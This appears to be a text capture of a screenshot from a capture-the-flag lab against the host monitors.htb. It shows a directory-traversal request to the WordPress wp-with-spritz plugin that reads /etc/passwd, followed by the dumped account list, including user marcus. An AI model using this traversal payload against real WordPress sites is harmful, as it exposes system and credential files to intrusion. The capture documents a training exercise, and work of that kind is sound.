 monitors.htb//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/p
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash Debian-snmp:x:112:115::/var/lib/snmp:/bin/false mysql:x:109:114:MySQL
Server,,,:/nonexistent:/bin/false